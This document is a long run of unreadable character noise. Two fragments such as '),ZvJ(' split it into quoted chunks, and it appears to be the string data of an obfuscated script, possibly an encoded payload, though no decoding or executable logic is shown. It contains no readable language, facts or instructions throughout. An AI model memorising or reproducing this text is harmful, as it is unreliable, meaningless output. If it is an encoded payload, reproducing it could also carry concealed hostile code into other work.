e7b30YrYs4rr(Y],Q782[_Yu(_8(7p,u_1$4EE6956A492[(rY0Y:10]]\/Yx1C-d5Y,1Yz(u8g0!0\\P])7b([y8sY152=rY[fYTY$)YGY27p}c5YY""`702izR.iY]Y5;.!vaYp,0*7)Y1(t42+yrY!7[]9_%5YY249Y$xY(E2)[GCY][f39&4a74,t12r5]2#Y21!+0!;.7Y,]2]nfY1]]&YfYhG4?$1140 7rY2Y)z%)+t?a#88]Y4YYcY;3^x)Y307n9YYC!8Yx)ra2.ail1YV!CY2[G1?1Y48;2Y7#YY#f)6YHY[r6(YP8Y+cseY#m4xRY]e+;)]d1,f79,e:!tDYGYYf49]\\]Ygr67+4tY]r]Ye+rcG)##]..13{a&6O_YY]Y>?)Y128t2D]Y!O Y.21r$G6)riyY nYY(Y81Y]n5Y6&Y5!+6]YY]1YY};$>  }[Pea{711 _m8]Y24"*f54Z.5n^Y!84}E7ub9f44,+Y&Y]YSY2Y_4seYY4v]Yl1YYYY,{$dY]+i6YaY744(](]5Yt156 Y0i!7#1fz2 ;CYYYY_YY i.]Y21tbLef,]A=Y<]-{5]Y Y$Y4Y,](55E.Y46g8373717C5yr:92}]Y\'y512$"Y&9[_=l3!#8Y50nYh_.[YSY;f1;9WoiYYoiY4Y4Yc,[Yi8}YY]Y[aYY1v?]33$005Y0=;l)[.0Y97kY1Y#4@15C.,Y]1414=[4;Y$5,1Y#]Y49tYP]Y2]3YeY{4[11[!#os5]8)&f,Yp}4YY6ba[4#]Y[`.Y&JYt;l6.6f.i}ea;x9]N7Y8]Y{;ib;8(YYY4t7Y,]{2@Y1|;\'f(#(6YC0Y"4){8.P57)}C}YM1Yi2Y)Y=54E]Y[YYh5n8Y;[!;4Y)+P7[YY3Y)H?Y0jsT[4@(41P95=Y+7Yp<E;+(9CeY]0j1,o"iY0=0Yf]aE)so]]EY16adb\'#{7]=_6385544,7f96xn ii.9z*4Yn6=)8]71mY1:0$L%Y3)484G.Y) f(iYYp.f7vaAyY;5 +5?3Da 8YY[6XfCY8;00,Y#iYB70)Gj9^,53]Y8(5r,=*nxY...0Yt5Y_7!nrY+87#[GE711=n4t01)5923?#C;98eYY155&n!<8Y3z43\'[E51eh[0[,t41Yi)QYEY275[*E4?YY124]i7Y{xYfa6YYG4[]e;3)G)!Yx"YY0E02,44;9w+4Yo[tV"syx5Y6]]Y11"P1x7z_Y Y!,]];7eY.Y{;7z7n: 49(a1]5.Y(Y(.0]Y?0)12YYGK#YY@Yb=[7]soiR4;Y4Y)2;r5l}Y!x-Y[5YYYpY:i"tYYlX7YYY .![)zC((?0,D24xG,;8h.i!vYY[ ]?f2e%]ff]Y@0)]Ys!d4P;8=YE].Y5]8Y[f,4((-)[2.E"YYY7#5Y\'8!9Y0} Y4-&Y!5=_4i]fe;iY+,t]i.$i0B]]3fY]Yh..j21=(Y]879e)YY!r6pfi[eY#=1Y35.8Y07:_YY3k2u1lB,iYY4YY4.z5Y(76_)Y85"rA_rY*4ZEY;o=a4)1E1YdYD]&o0)]37Y)?YYG}Y[N5G_tf30)[f1Y#Y.Yi4t.F]YY{4Y\\8+=.6;G?CmY9j-64YY3[:Y%2N.YECM 2_x7y0Y;[rh].7.Y4Yn8s0{]uY5xYd4]3}[Y_!2))3Q))u47605Y]715*fm?d1i2|Y}\'Y8Y=]]5]Y8vYs00]]Y[$$,G7}]:n!Y}_r5YQ:t4!YYYnAX"3Y5<,7Yy?#D]]9],Yt#)=!n{3Yn_#.x*Ym_ayX1t}S5Y4_181$]5c Y51+YBfGs%YiY,f00Y30"Y]n2!4XnxYY1;(8 ;YJY1o"GYG]ju4Y}Y0403.;2Y]40[;59Ydt)xY!2}8M4Y5Y@h0o]1i$CY]7*C5v!=YY!.fY1Y1Y27nDaRG01_t5*p"}(1\'][u-Y...5)4X8!Y1w}G48zY253];16()N09l-9a7) YY)Y,m3035Y!hT188.118YY!YYu;YiE5191]!16]YY\/4t_[,Ym(Y4]0E.(GEYf&E.fY(YYY38z[0;]=P]rY[]6t]Ell8 Y4]Y?Y#486Y)nYC\/Y&m0Y 37Y3Y0)]4kr.GYY,{]Y.xM{]E,YEYt51+p!@1e\/4h_(] 0}i9[Y5Y44#"1x;9]!0lo#!G:epC8qdYpa[5n5sCx5Y,11.!a4lYB@Y);Y1YYGYY04"YK1m-Y$iY31" p3[300,s)5d7=.{Y1Yga{h5Ym} C#"540YYha][rYi-Yr:?1n4}Y4p(Y#i!)0;f]BY](Y30Gv[;YD(f4.7Y,t")1MGY;YEpYYd22}0w]}.,faF80Y?+Y .Y6]f]};b8:. Du].471;1Y9tl.Y0Yex.$fY1 Y4Y.u3G1d$YCYYY(zbYr!5Y; |53uYD.E5!5,.4]?E(e.{YY1hcY750Q0Y3YY3r0}rYL_6Y49@g*)Y"65U]2_]5wEc\' 5!tmy1Y5fYe3vYYl0Y18zY9 fY;E(YP].CZ2YY_[Y]4,}5](8Y_0e#1YE1r*9?)45(]G)Y{o49n143.3Yw; _]C4P1YY(35\/1fY@0 {15$=4;Ys.8#(p!^M5YYt"Yn)7cG0Y59,1Y0Y]6 i1?Y"yu5|QY0YY;2Y8?3354f4[sY1f])86,]$c YYdrr917ha4x1ir0+]#Y[6.2?YY.Cx"]B0x4;Y==(t_6Yr5:9Yuw uY#YY.]07Y]ga3.HYY )p]fC834:0.71 |[{ , {Yzo^YY(x!2]1Y9[34]]YYxa,#YE 4Y7p,5*#.Eq]s?i# (7?]YY97fG4,)7 47]Y{pT57YYMYYY]_txut04fv\'+4]12!.YYei |#43Y4Y0 YT=;)!{i0,rf1d,);0 fuhif1&2${7q*+rsY Y2vY5j4#:[.;nM7YiDozYn;]]3)#a35a,);,YY zslr_D)Y-#Ye4]5YG["]Y6gLYx2R33{3m 872;)mb)2=]x#Y21Y* 2`Y#jj# .#6A9x]]&8 5,7n0Y[1s."41r!xq,=;?1]]]w][5) GY7,]C5![4m6=6![]=K1Y]0Y,Y3a1;\'Bp_}#6[iYaY)44&ue2G5tBAY?Ei_4103)}__Y1;3]s13Po;)96]Y 1(]6i5t]n)fY.YY20]Y90x 06)1?sY;YYhY['),ZvJ('c3["k7K[;7EY51){8xaYYYY{C]"]fY.G1YG2"YYp[Y63"4Dv13t]Gk)Gil1n04p693GGYYWuuYx]01&08Y[)+;[YW5f)m1287.[YYYY+t8((nfY.6DfY["YYYcY![E)40ps#]YY412N0]Y;ls;)[i[-0Y Y2(. )YeY]8]%1x]7:wk*"#Ylo2]:Y4NfG=Y=:KoDY)6GF%Y]9G1Y9(]Y5uYGx_]40) nj%x]] $K])sDAYl0Yz5#l[bYv1.1][\/"[o"n3lx]91\'3;45n(3Y1.Yp](3ao)11D]9 f1t.3Y-c2l2}._5.4:3v9YnY+3".a)030(Y]E]])GG}p{YGYE082_ N1nft.]G). ))YkG!uY{dOn,:G$xx)Y2{5!06_Y],ZDGG{(0uY05C C95451]]2MY.Yd0)Gx3j6YY-(G]D6}4M]EY".gM+0zEpY51?YY#sf:lY2]=t.00!f5)])!3G.22=c!]o=8Y,Y?7s20a[c393GYmp=?c6aB,,,YoErPYG=]qG"3=)]101$0@8Yg:[;.oY0r=8sG$?"Y Y31o],10[5"f9,YYeyG,56.98G>.: Y,!z4^fEo1pGr25mO2Fl5P.,0.cY15PuGpm9f7, 88C}Y"+1;n;:Yp%f1YY?GYYGxc YG]i.r]x{H )1OY,GGz8Y[)KN"izxkY1eYY===Y.85}.Y1xT 3)P1)][sEYGYq[5D%.r6;5Y.G,[Y[".Y0!?l"oYr7C s=#4. 230c5lEU5eF]Y)47.aUi1x6[9)831Y7{;4"nflGli1a5"iGOC3!GpuG*n56_5(YG(dy5G;G)xYYYofu1Y.QG[x9Yf]Odv8{k2Y{9vx24}7300)fEkx6=YY3;)54YYe1{L0M.G9_\\=]1oYDe rYo15)xYGt5312atG1=. 7$20.Y1Y1t[]g_)[)2.YcY.{e]4]Yd;Y5)$=.72]7=zDsGY7-;|e5k3 8!78}8.0I;T5YVf&i35w{lQY7tYY]:31Yem{8;._em _]xY[]G4])}"40S}rpm,5Y0zGYv"p5yY0$D3Y.]3GY3Y=Y2sY9G}iY=Y.l38G]NkyqSY:}0ps")G2=Y)xY3G!]]0=6YY*9]261Y1Y-}0=090D,_]y}YD] 7Y1i8,GgYl]Y3nY]"k]}n9)"0=}04M;&Y_"zYz5i3"[a>m89:g54fY:6zY)4G2Ye97Yi=Y)a3YojF)lY5!1]);+17qz&(41;3=GYY.,S,)zd42=.GsFYt.r])]GB0.;1:124G9A)GY]526i661UG] aY)65]=tv6Y]=G]GmYY11 1=2Y}[[3;l 2[Y.,G>Y)}MG!01Cd28)M f:dY%PE]"4[d1]d9Y)=35DYoH]]}$u)12;[YpY[3,).]7YG"Y|})d.d1YYd;za(:20Y\'[(YG8Y5Ge5d=9K6F]QxB42;Gf1Y72&>0 Y)zGl[]7GE%)1w3p6x}ri<d,5h;0D7*fYCYo)1]NzY8.huG760EYYMY4*Yx:g0rYY%91zGf1t n#_;G1.s;{,6Y,Cf.6Dl]1YYi[:3&wY4Y6YO!{4})Y0G2,!]o[.)G+]=YY+pY24j<]{G]GGG.0YYz9iCb.r+YY\/6G>9j]_.Y]Y03Y88NP+02fYwG_G4F8YE.].,[x8.09Y.G s\/YYY@u 74,Yp,"ToYYhE.x6ou2K.&.7c!)$4YMGyf),zfY5f2.(0"Ge014V[s[E7[]0)g:3.7 4YpY80K+7p\/Y}?1C56#f84_Y6Yl2p!{e510Yx:1"Y)2O{2kGY7_+:]13YG9l}17{W9{GsY:_YG(uSY[0]-YYY48o0GYY990sdA0)fv69*GY5]r;.Y+GYg21M)Y2Y[1"0[,DG1Y)2x#YnY+d8Y655("5O)4VpY]21"z(9g)) 3EYfYeG\/).teE7=]O]yu}]dYt2]G2M2gG;.13x1iN)Y3eG]>a3._50GA51),:#Y"dY;uYeEtr[Tn6he0=w6DNK !9Yi].rt7+92Y2GY0+;23[{i==94G0)a2.6",YG[+eaY60q]eY)1DY3fY=!EtwY$[94Mc)[if.0:r}2i$3p1z03DY8c2YG"e90Y;e2k !wxY]D+}YR)Yi(u.2]5&e116GGjYG43tJY001YK1Y,0YYN 3d6Y[:GEYY22=61r)="(}Y)t9o))R5Y=31fx}8fGY5Y177c Ya3YG48YG2;1"Yp(YY B*(G!3a8GGY$c.GQY+2Y]m]G9_]1}179\'Yi)e!Yz791xTGY=NGG6lg1.G.Y)[Cf1)!0.Y Er(lGYqxYa=;1.Y,[]K)Y.]82_Gz!,16d12.b7{)i.vjzC9o2D(G-)fYG#}&Yr}76{G3ix1Yf_P\/211EY533]u4_14G3YYY.Yf4M1].9Yi7#[[yYYEC!pUf];0. 6]GRG(:Y96.u)iv1xGGM54g]s=[!s0=Y;w.d1Y60x!+Y6yY]])G&_2Yiset1@Y.=]x ]n-;x4Y{2M1YT]..Y(+01Y{2G9]Yc0D21Y,]+fYiz55]]5]DY548PO,f"&,e.vY8YC]"35Y49Be=:Ypk oe]0GnG54dx$G)$15uf1YYna f8=iu5M}fYN=9]20[Y=.8D;+0.,)9t]+YY{xYY3;64YG](\'0ac7_].G;0G]+55YG6 (Y]]:2 Y]t))d(G)]etr8t,S1M])}Yl2s=(]1335GeeaYCY_.vs!G{As3cY`G)YW0}]U]k[..9GYg"1eYn2. |4*6D5w0s5Y[3GYY:(Yt45bi_^f>1fG25]7520Y4KM64E]G!hY7C"0Y=)p-)]QY72t.]2&6Pp}31l[;Y,8.84i+)5YW]1YYaeY;s_0_FGxY[Y{d09]%_405ti;[:"".]Y4$C1]Mf  t.M61z_F3K6Y]Y]Yd5.+v$L"i"Y{Y0e6G55:e2]0Y0"1pi_])5pGC4r5 GpGY{4Y.w>fY;G3.ix"DRG.500)\/YR]Gf[U39Y21KYx3](14(=2d_GYv;8]!YV]9-2dl]gg(p5.T53);7]]Y6)i)s!489),9GzYg})5cfYl"faY]73;5)]Y6Y]tj\/MY)jtEj]]G+ [140;] 2)YYY,5Y1)[5B}3(15],G];0!>]11D2N {.xx2m50])=1=0x2Y?]1YG}6]!"YGY716Y17b;D6_;8 };v)Y0\/].Y(G4n..YCYYY5c56.aYD0.0%n[9]]0$[9tY)5!1Gi=40(e{19]gfCGEM=[0)u11Yp=x0[),Y]fb}5YM1"6]][(y3]ay]1+..Yx]GY0!<6)x83Y51YiisY!v}9r],Ye0Y6t11Yb9:g}YY4G":f2un0MYCx!58YdYM3@!06x4]1YYg01YzYG1CM;fY11m0u5Y.* 68YYFY{"Y9+}uYYrcE[G4[9d1.(1.[m!1%"YK],)5[_[9E8]0Y&.GYY]]k}H=;]])GY=M=Yx05_gY|,4}G182$,Y3r4hGY"5.2GaYGGBYf]Y)}[o.!g01C9X)5vd913[(..=4Yg)51uY#Y]7OO)_67110SY2Y12amx]]E0]7)]344]Y,N6eD4.]xY)2Ea02=<3GkG7f_Ya2u)Fi}6Y"2+6Y+)5Yc.%GtYu[.Z_70d2YYf*YYY5Y3).e.s01}0):;5Yn3]Ye@(1%v#6rnmnY]]GrY1$G]_u{(Y\\]Y8e.5Y.Y,02"i,aYx2pj0e2%8rh]v3Ya5(G3 30_9YS{2y]YS3Gfx{15:4G23fox[\\}G 3pa@!()}(Y2:@YGl64YY5]]"Y=r>)799e) Ymd6\\2A9f{]lp(Y]rYiE:0_=3dKC"]Yl90(=!+=3k)8m12sYz( .YY3Y!lMNe=+Y37Y5"]M0D=x57Y2c%_ xYut,()_4=)Yoa]ce40my8Gg{>!)4H,f_f=,G5,}aY]Y3G)Yj10;}zl6}Q0Yaza=1(!i0559k]M3)i8.Y8,1n5Gh]])))01G]Y6}]633D1(1 _l3G[ds,{.m5vYY"7l}59G]9d14G[dYYGld111x=um$[YEi]Yc;Y)Y9Y26s2*6g0]2YP]2C}N50K]65YY.Y@5}l4)Y1.[t[412]\/06crYzY+GZ)fG)G4B7OK[;+YY;YY)5}8efG]fG5xYtG)]z_!GE!FfGg)1)],T*);p5)3Y142u]3(o}[{09e.(Y5,]f)41[6%vN4G41?yp>09Yp7=]Y148)s1;45"b)=8Y9{,fu06Ya!Kf8Y]=.Y]YYR83][09 (" K2G5d.xuLx"Og0Y=Y^940Y(2GY;YyiYG]Yr.2tY.YzG7;9hGie6E,YA1f2H]]a:\/8jf$yp1[ :4"2Zt}[Y.YA44o=3Yn1Y]]9n]&[;pYx.3oCoYu.g;)6r;c]1[9.0,sY.G5u_G;T0).]lYa;DL5*Y 0YYM1.1GG !4a3["18y.Y.9.4Ygzg8jo,7k4.t(-[{G[029f_GYG.6"1]YYa0!Y2}9Y,9Yn2-)544(1)9i6);t)N"7SlYQ]+DG@TN0lN[7Y5 )D= 7dgrMxt3"Y)2D#"sM40{Y*yY[}%.QY]v7|!Yb}Nd*g[5PYY,]=y0. 1=YY9Y]_14Czwp%rGDm0YG5{YY%5)Y:Y863z.YGYxlr6mBGGY6Y(0f;PJ?f9nv9Y;"YY#px])=wY]=h YYGp9Y,@Y81>tY]3(YuY )9 m5YdRzr!.ao2Y=.v =663N!6293E,Yvf25i.f3_17NgG>@V,]g3n ]Y!5G21_0C6]1)602GoY]0fY]P\'03Ys$7;wN1M}sGk06aOn Y:YF]4)s5{GO6G2<",YEe7fs""00YLY37c p1[pD172!fGd]]R2;)Ee1]l*waEA=,Y}={]1]G282G`i{pY)1G"YGGoo3M3Y402eG31")5%59p"]_ .11](1GgN*))2]0k]}@(GG3]LY2tX]=3wY)))Y3;<g,Y(5 8TG8]C];C_*30Y{YD6xs1YY78iGG]3=0EY]o=4226.Y)^YG!Y?YY{G[KC>P)[30.t&wY;14M0x0)0]Y.Y0G;8!5Y8+7fGl.02 (.{r)f=9=G]!(Y[[CP3171.47Y78z 81)c1dp[4m7YpN])pY4+esYKiM:512]]35g1"P+Yod{0 ,[Y7YY0]"fY4F@Y}1h}6G13]b[11]1p];Y9lD0_0@..9va5yY]49[NG0..(Eu)80,},ps_3so0G;5l ,G]&5w(10}Y%Y=)203D38xYtC[)|[},4D8yP)x31y7\/Q01)GY!+7e}[60Pnx`dfYm(5DYCl}l6mYt1"E{{Yfu[3,Y=6t]!YfY]{p.]6[:od1]]Ym0;Yx0)5507%y_4. cnrf(Yip]Y9Y!Yx9)9;1a0GYHYYYxM012$6YG1 p%mGnYY67e.=.;vY=9.60,1Y}Yd31}Y1iYY0Y12})"7G8;gY!)4014{]9YY70i3a$[11zG]M:]2Gy91Y Yrw 2y3 a[ g1Y!{:2cGn 9}nY5YY"-40)]Gt!me{)1QGiYYa6GhY"3.SBG851d"gG,Y5}51G5,4Yu3hA<0[]9 =YY3xY3u14!3KYYY[)YF]5FG0tY(R0GEG):Q.2ZicxYG]4,3)!,)g55S.l;]23QD28YCY,A3*95n!])G20Y(#*G-(4\'y_g{du9[f|iEE$Gc1Y.84-=x+1YG6]Y21{,Y{)(!)YGYDG"].}=rY4].# *s)]DGY95,}0]]).)roUY.Y2OG"6Y+[.[8Y;5 .O,f0YlYYmpO&""Y2!24=+oDFGm2}[.]]6>uY)]8YY4n] E4_*(?YYYf4u8GaaCaaEl].D 4F[(G6wrY=[ny2FY;xrY"\/A6.]l9 5)YYY0GkY6oY5=G+3 63.]])9Y1p)Y5Y[!G1,954.[zfo7s+GuQ.GnjYYE110YYf(X818t0 uGH1(.i]y9.8r541;mY}[G8sn;)2J]-5+7Y"cyCdf}.Y7a=) 8>]]700f!]LY19]G*.Q}5a*YYGrY1)Gzh)}lx]Y5_N+)i8[ri]Yta]h2245Vas=51n;3f.]YY0_u7Ynu2Ye; g]rY%5j1Yex+"}75E4-, 51Y6GGi ,=4D0>Y45#1=\/xG[8(MBG f2-Yu2201 ()Y+[3k3482]s";)YrGl}5] G]]SYY!Ge[l_.2Y>1E57#8.]&YEvf76@d9:f[ 2G)Ys5)-"Yl9f;G]G_5Ydzi]7YhYY790{G"Y !Y]56p5Yy \\(_&.Efx !]Y9YY)(bY9Yo70Y-Y43r41(:!K57E1n]{iYieY i]5YNd=E(.2PYn33tJ7sa}D,Y v_Yt;).Y.?YeGf5Y Y,Y+#425[Jn;Glj?)cG9m9Y2oY0\'x"55Y9r83=;=6f(3;i1K8=9)e22}0_Yv1lrG)N3g23h{]="])u=6e=.5ry3YYY+4H50]a)<4Y0_l6[.l("+.fG53Y+  )M0aG=t)4.)Y]9] 5t.yx4]+Ya;] Gf7XiY8{:o]pg4}05]OYYYDYWon[Y\'n 1tg$=[rh[j!D=]M4pY54xd6Y31Yj52)z<]_2U]Y0D9$|eYDY36 2]()yY)GO,ex)05*uj9,CY305)!}fG40:[:2 9(Y?)GY<8 0k"Yw"G)=.YGnttY:1#o2{YY1 ")0r=l1td):r1({G)G6\/i=jY{eG;XG G4Yp_YtYYY Di5u]#3"G.Y6[]+750Y. 0uGY=;YG}1YY:)Y]&7Gx2 56{v0,Y21u5uY(=GY=.9237GYYoa2.rn-42i1331]Y6Y[9[Q8o5v{9hwGY=+rY".v]YcY6]08]9,]Fv8lYipn2Y18nY}]6uGGr&NY(19GwifYYpl`G,][49g=]fE g1iY.H]%;zt15) M5+f[d]G%,h2.YeY4fIYtew 90]4]23).jY)0G+2>oA Y6,GYT6"[)Y!2xp);_GloG4GGY0 .3p]8057Yi41Y.0)n:Y98a3(7M014Y242YG2]J7y]a6[Yef[57i hG1)}e(pl69EV]2Y2P1 $6{+Y45.Yz5Mvehfd2YQR ]jE+e l}Y_4z.lY][2].)Yi}vY8oi1Y]Y22; fzx{}ftY9Yf5p_Y$GbEC] =n=G!d2'),ZvJ('_sYlny_:.0)M};;p)aseY[Y0YY.3u2eYeY1D).wDy{1pG()Y]Ge0])9)2d1lty)r.__x,"017Y)1G9.A06_u8) s9pE_(xG7z]s}F;2p_a]e\\[00YY03i2+[u3aY,D).xD5{2-)8"(Y.c.oDY}];.lYaGI]t[r0aE(C6YD[43}r)h))cz:_$E70,hg+W.[6X3206tcx4Y]YYfx2C18tYY3<])Y]Y\/8pGNf)l&e>c1G]Y81G9e>l40]\/87dYa}=9.{1Y{|i7!a12Y2_x+Y7=1Y]Y\\9!20\/YV_6+(700k]3}]8YYl9(6-8 Z"]Y)0Y106E9dVc.m0n8Yr50Y505)YGG09Efg=2.Y]518Y;Y*696Y226>[3Y]YY19]6Y06Z38Y]Y%r9.)f$0G)0]E{YY2372[D1YY56(0.)Y;Yj02u=asC][Gw3G6Y=Th,6=2t+)z949+6f869!Y46]2Y[0GD*YY[n4}]%YG0eD6.KG]YY6}3,9hd;a2+2h]6]4(;(iY!674Y)1=4)]Y%62CY[Y26*3fZGYY0.]YG)(i)Yc4:1$_7Y,_g0W)[(X1246.,)Y4Y0857{d2c:m1n5YY6G5Y[!8j]Y[2]t$xG58;7;Yf6]G54uY>D)07)6Yz1G.a50i(<0f5GG0z7imY0..Y=Gd]"D4,]0\/#f10+;0kG"}?Z3E]YG]EG2.i%gC3G]9(j)u_e"0?,23Y}GYGad_(i6"!e4Y]CQ2xCY[265.YvG"_9x.o].]8d)4}]37dgaG=h.o1={(kC"1?_8])Y}1;0k4"7Y66)76,]-890Y(Y061G64x]\'G65470_4"wY31o9,,h-n.Y4(_9"CY19]]Y& 10v]!7"d31]u=@fEree=YaY{8GGntiu};(i.!G12Yi_)+]7]1D]a\\}!10gY\/_0+G7C0&]h}yYiY&69Ge5)]YGt5(5(;YG0x;+2E]uG.5]0YY326Gc]8{Y]2605Yz6=17GY1v]h_"LGGtxY+5Exu2.7].Y)1)1Gc(0[Y\/G2x1.h7;YYYui2(eh_w{i*o5)GcG:2Yg1].(5)iG,pgx0Y]ec75[];722.,)Y)c2:YY71,.(5vi},;g}35YY6d]YcY19]_7.Y,196g)G}j}0Y]xGC68YYV31]]YmY)1\/9C>Y47]1Yf123fii]Eg$5YGYGYY]1i8);]j9E0ugYY44;3* EGu+=Yh{1(2%\'>Y66051;]i !(7[Yc124D].%1E0u(Y16y]z(o")iGt.".Y287]f"1ewgzt3:{s]16}l;1-76(u7Y11`32iV]QGY0,D;m]2!G_Yc1181Gu!G-,14())#rY($0c$u5f].}6Y0Y)6;36Z14fY6aY{YiY!u1#YY_Y+s7Y0Z]Y;|G9Yu30]1Y8Y89+Y2[G10]6_YLYwmovj0G9G>G2Y G))DY]8D89|Y20\'7&]:]7YDY&Y{[j8D;Y=GYG1Y[.=8!88Yo3G61c;8YYY2Y0YY56,1}G\\1zY;367E)]c Ya.i8Y8?Yc1"18ca0,Y]G.x].;78Y_GG5>[.5!]7\'Y&>:70)DH&(ppY"G4Y.GY)1gf2t]6(y3Yg*G0Y!2.5oY.0!19!84e]"E2\/-0YY]D1u080}_8.g GcY_2d87YY0W1=!.4"]YEj\/g0sY0CY21)4G)G[EY1\/.60={6all8.GM[t0[1HY(p00\/cf5.Yu,85.{..GuEe1 m]EY53|0!n8l]f;Y.$9dYuYG1213\/GaFlYY7[Y2,]Y}c\'%&Y:984Dl&7p3YzG#Y95 Y2YxY+} \'G&t:i09D]&MpYY%G1Y16YY_YY)3Gc6Y8j_2x9}f\'=&^:62ED2&gp)p[Y]C12Y)));cGY{.p8[8]Y_5c7]Y[6,2,Gf10YY317m)2c9Y5.g8Y8CY73a1oc]6gYY6p9]GG6lcG56]Y}}}iY]xrC08YYY31]1YYYY1p96>w7C]\/cG:;$}7z,Yg Wd[_XY2s65c57f]fm.2xG;Y_2E41;0f5;[28Y)1t1(c10"YYGfx6.071Y4GG5)[Y7-] Y2x]CY8YY;4]]iY4Y01_9Y>r8;];c6:c$.7[,;gpW+[9Xv2(66c:8o]5me25G6Y(1s1];,fl;=23Y)1,1wc%09YYG0x6._79Y-GY5.[w8A]6;8-.C1(5Yu)7}2}5}%YEY.6Y4.6qY60YY05i3h6;]5{8l\/[ G713!G6GG51.!s6GG.1[!r6}G21Y!=6$G 1Y!h69Y]{1eGg0t1YG5Y5G}.}]v9{t02.)="1303.jYzY)3Y0i]=\/YfD; vG;102.2,Y)c=["i6,]&YG6a0.)7YrY.GG75YgGn6f.4)Ycfe1r]i\/Y)_{x,[1]G;14c31]q2Y<.9vnY_]Y32h6Y]06G][(G"\\p]cYt2"01gYcY)5\\[91pY6GY6 .pG1G)Y6iT[d]0=]bV403;]v2\'<=e!*C^O$;89Y8[)06]Y{0oYa.i0yG:3YYY}33C[(UM0210])Y}%}[}GlDe\/fx^.$]8bY6[l0s]Y{7o1a"i,ye:n}t}.88h_w;i(oY) ^r$_7YY9[_7$]Y( Y9Y2_xxE?+;&4Y36]C0u<Z9jn]_0Y63YC,( 1G&10r}ZY;Y86921][2831e1124.3pGn=AY3GwY8i\/[#GGs]Y)YGYh3zCz(1MY5.06)1Y9Y032C 6G1G]6f]4d)6YUG9)YG4Y]i][YGNY4vY(_0 $}YTYGxYG[1(]c).U]$CY}[p1(Y]))G4Y.i-[]G9sCY<Y)Y;3fCf(EMa510\')")2;gi1!\\5YY51`5_[Y7eYY11:535YY)6_]Y)6t4{=0rY.)_cx#84dY_fk}n2rYYJ6!5}6{]v{+6]zf.]0Gc)G0YY1)9(]]};YrYfG)76YG4,]6&]{ujxiYD]Y5YAGY7jGY;2j0iYC0YmYY53[)2YGc-pf42.;,jnCvz]Y[Y$54[b4G=8.i81;Yjn79ix(]0.161f]6>Yz iGC]?)_;YY315.]v.$1p0):h031)11]1;5j22h=[_YYr3G0z]5YY9..6)9(Y0D1G31]--0fu0s:d0Y1E3Y]!; *67.ieY,9).9-7zYicDGg!12]];8*x2S=wz_2]-Yz}ifD7gY3 ]1;}i2!F5 Yp{YtYpL:C*h2(+2ha7Y]Y"9e4tY:Y*#7!iYY2[[6%}TYz6G7a=uc6ear`i9Yt1[)}Y2YYG?YY1_1tZY7]]Y(eYrY;15)+Y^u;dYfGn)d-Y0YG161YZ11#]6(sYlY911)YYwu_dEfinGdfY_s(Y0{uiq!h5=Yh1\'0z=5,6000a}[;60)1)71G2}!38d+aKY,3}]R|YfhvG!G"Y30]]YY2.9Y)c^E$ 0:Y]Y x]G01Y]=)xe6s9.1Y+YY181V]7(iM3=s"10{]g)fhcwGp8.90&Y)Y12085\/7a(sYY01-4tu\/(Y{1N!YBs{p}Y45cY$5.52)0Y8.5,4-Y7iG+.6.zE1YYY9[100YC1YS_x8%08]]u!YYu[2]s{.YcC[7(=ddT_Yxtl4o_[j09Y;[%Y186];3C8.[Y].G9(cdY%Eu).G.YY\'GGYeYcYzpYr]eent(YdY%.2302]Y+3fZ;1IY9.2)319Yda%3,2}YIG;40e;[d9%Gy"}Vr;GY.7.0E+Y Yf[38uYc1=)0Yh90294f+Yz.\/L2GY36G]Y@0Y=.KYG6f1.9]02YY7)]!@])7pYc{G9.&. EeGY)(;Y08`9x0%e2E0 ]=YbY$[u0)GDt6u2;86czY46uYG5GC6s,=*8i6z0){}Yl([6]GYiYG6O0+ZG?E21]20Y;1g6%j\/#<\/GEc]G\'Y7[Yr;1Yu5\/4<YBn94>11E]=s7pGYw5z)_YYY%Y:[5?;2}]s00;4p1(gOY]u;Zg2%E\/0<7G%c.G3YG[1rf1)u1\/0< B{9s>21-]uYG1)5Y6FGY60.7)6Ye.),ki uz\/z1GY4_x+Y7v0Y]\';YjGz0.0=_;3k7%\\Y66Y0YA+u9zi0;11gt%$\/[4}]YQ}xf.lY)2)8 YGGj_0xYoxu9zC08}pi\/G%.+6p>2f])tYGY6[F?u2YYYDlu:8D{Y*Yz1..=2fEachpYH(61C00.4G .c8G)]a z7z-01m3Ee5Y|9u3\/\/8>]Y3].p93!iY6G#EB5(gnB52Y]Y=7z0zf.0+ h.6v3;}dY3Y}[Y?]41]8GC(_G=! )=s0p Y]0")G}c}D};Y85_7]GGEY1YGG047i{YN=YYY7.T.Y1DG.Eu1"g48,]G;!Y6Df0YYY.1YE2)0s)DY 5.is=.a6h_YY(C%1z]z=)YaGfz0]Yc.)Y=1Y710YG[Y{1[0YYYY][F?)44]oG3()G]d1{YpY(}O[]5}dGoG`DT00=ib0.x06Y$Ys1n1f]!Y!51iG+2he6Y3G}YK6C(3]GfCf2Y{d-Y7)(76DY:Y"[a00Yz1(S=#Y80]D! YP[0]d{.Y.C]7Y=.d]_Exwl1o5[!YG[)Y:81],318![i])G+(+t}#.uY.w.2Y[GSY1Y{G3Y7Y6Y);)If99253Y93t{#0,)}6I+;]0uY5YoYY0_;#tiGe.(.G#f6.2)6[]]{.l1[{0)GGY:[]2GYv6.]f@2);$$(]+2f90fY}[ 1"GYG3)1g072Y|]f;{l c]%G0u,]0u}GG]YYY_GuY8YA[60.Gjtxu>;16.z]4xuvG3G96E,2*50Y)fe4R.CY2379]0}.eDR0v]5.8{(\/{1N00l.6i8.<dYl3yer6{3-57d(Y6eYUYE[20EYG1GS6#a8Y]Y!GYe[,]1{4YzC37]=(d}_{xglYoQ[9Y3[]Y08E]93g8u[J]3GG(]td#pu3.e.YYdG)Y2YoGrY%Y[Y];YI09c2]3l9]t]#),g} I];Y0]YYY]Y[01;9tYGn...Y#+682561].{.l;[$0iGGYY[C2.Y46)]Y@Y)x$Y(-+.f-0oY;[G16G+GY)xgY75Y2]1;}lGc?%Y0),90G}HGYYzYpG.YmYG[906GGt9uY;.69zu4[uGGMGx6:,G*10z)se[RYCc2(7 ]0;1g+_ex)2GY_YCY [(rGY)[d<2BY9Y>Y16]E}YY.u]0[Gi58)zdY(*07Y][:<,Y^#7Yjx62rYnY891YE1G0[}hK0o3uC50)CY]G(Y[(9w};5(."-H0YG\/3fm0+;)(2.3(Y(g=.f10G?#(3Y936G(GG; w}"[H#Y]%.fY0,;)wY.g(1w.=]f_0 ?YwMY"3tGGY[G5GGYf6G33)YG)=zh 